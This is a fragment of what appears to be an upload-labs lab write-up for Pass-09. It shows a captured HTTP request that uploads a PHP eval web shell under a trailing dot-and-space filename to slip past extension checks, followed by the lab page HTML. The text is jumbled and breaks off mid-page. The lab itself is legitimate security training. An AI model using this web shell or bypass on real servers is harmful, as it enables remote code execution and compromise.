 POST /Pass-09/index.php?action=show_code HTTP/1.1
Host: 119.23.243.154:3500
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://119.23.243.154:3500/Pass-09/index.php?action=show_code
Content-Type: multipart/form-data;
boundary=---------------------------15141771128253
Content-Length: 333
Connection: keep-alive
Cookie: pma_lang=zh_CN;
pma_collation_connection=utf8_general_ci;
pma_mcrypt_iv=MkB%2B%2B6jKmFw%3D; pmaUser-1=swxO93cIuio%3D
Upgrade-Insecure-Requests: 1
-----------------------------15141771128253
Content-Disposition: form-data; name="upload_file";
filename="9.php. ."
Content-Type: application/octet-stream
<?php @eval($_POST[a]);?>
-----------------------------15141771128253
Content-Disposition: form-data; name="submit"
href="/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/9.php. " width="250px" />
</div>
</li>
<li id="show_code">
<h3>代码</h3>